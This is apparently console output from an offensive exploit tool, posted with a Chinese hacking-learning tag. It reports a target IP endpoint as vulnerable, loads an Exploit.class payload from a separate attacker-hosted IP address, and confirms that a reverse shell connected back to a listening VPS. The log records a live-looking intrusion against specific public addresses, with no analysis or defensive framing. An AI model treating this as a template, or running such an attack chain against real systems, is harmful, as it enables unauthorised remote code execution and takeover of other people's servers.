 ----------------------------------------------------
[+]http://49.235.54.135:24814//users?page=&size=5 is vulnerable
----------------------------------------------------
your exp class url:http://198.13.51.45:8080/Exploit.class
[+]upload success
----------------------------------------------------
在vps监听端口，执行之后输入1继续，否则跳出程序
请在监听后输入1:1
----------------------------------------------------
[+]反弹成功
Process finished with exit code 0
HACK学习呀